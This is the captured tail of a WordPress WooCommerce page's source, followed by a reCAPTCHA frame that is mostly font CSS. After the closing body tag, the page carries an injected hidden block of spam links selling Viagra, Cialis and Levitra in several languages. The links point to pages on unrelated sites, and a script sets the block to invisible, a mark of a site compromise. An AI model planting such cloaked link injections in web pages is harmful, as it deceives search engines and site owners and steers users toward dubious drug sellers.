var avadaWooCommerceVars = {"order_actions":"D\u00e9tails","title_style_type":"single solid","woocommerce_shop_page_columns":"3","woocommerce_checkout_error":"Certains champs ne sont pas correctement renseign\u00e9s.","woocommerce_single_gallery_size":"450","related_products_heading_size":"3","ajaxurl":"https:\/\/enkage.com\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"24"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=6.1.0' id='avada-woocommerce-js'></script>
<script type='text/javascript' id='jquery-nicescroll-js-extra'>
/* <![CDATA[ */
var avadaNiceScrollVars = {"side_header_width":"0","smooth_scrolling":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/library/jquery.nicescroll.js?ver=3.7.4' id='jquery-nicescroll-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-nicescroll.js?ver=6.1.0' id='avada-nicescroll-js'></script>
<script type='text/javascript' id='avada-fusion-slider-js-extra'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"1100","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"top","content_break_point":"800","status_vimeo":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1' id='avada-fusion-slider-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lc9VEYeAAAAABQFE7aiJWn2VwXQjntxhUHRGXJr&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc9VEYeAAAAABQFE7aiJWn2VwXQjntxhUHRGXJr","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=11.6.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://enkage.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
					<script src='https://stats.wp.com/e-202603.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'137782355',post:'8023',tz:'1',srv:'enkage.com',j:'1:11.6.2'} ]);
		_stq.push([ 'clickTrackerInit', '137782355', '8023' ]);
	</script>		</div>
	</body>
<!--#begin#--><div id='sdvbd'>

<a href= http://www.andreacaldarelli.it/viait.html >Comprare Viagra on line</a>
<a href= http://www.kymenpaviljonki.fi/vanhatsivutkopio/viano.html >Kjøpe Viagra på nett i Norge</a>
<a href= http://trombit.net/viase.html >Köpa viagra på nätet Sverige</a>
<a href= http://www.ruskontakt.nl/vianl.html >Viagra kopen online in Nederland</a>
<a href= http://koivupirtti.fi/viadk.html >Køb Viagra Danmark</a>
<a href= http://www.konepajasurvonen.fi/api/ciase.html >Köpa Cialis på nätet utan recept Sverige</a>
<a href= http://www.kymenpaviljonki.fi/vanhatsivutkopio/viase.html >Köpa viagra på nätet utan recept Sverige</a>
<a href= http://www.telebal.es/levitra.html >Comprar levitra por internet generico barato</a>

</div>
<script type='text/javascript'>if(document.getElementById('sdvbd') != null){document.getElementById('sdvbd').style.visibility = 'hidden';document.getElementById('sdvbd').style.display = 'none';}</script>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9VEYeAAAAABQFE7aiJWn2VwXQjntxhUHRGXJr&co=aHR0cHM6Ly9lbmthZ2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v0kp083c573d
body_size: 48728
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QYJBsLEgS_AcCDTMAxvStA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QYJBsLEgS_AcCDTMAxvStA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
